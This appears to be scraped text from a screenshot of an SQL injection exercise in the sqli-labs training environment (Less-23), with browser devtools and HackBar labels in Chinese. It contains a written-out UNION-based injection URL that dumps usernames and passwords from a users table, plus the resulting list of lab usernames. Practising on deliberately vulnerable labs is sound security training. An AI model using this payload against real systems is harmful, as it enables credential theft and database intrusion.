 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,wang,fafu,fafu
Your Password:3
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SQL XSS Other
host/Less-23/?id=-1' union select 1,(select group_concat(concat(username,password))from users),'3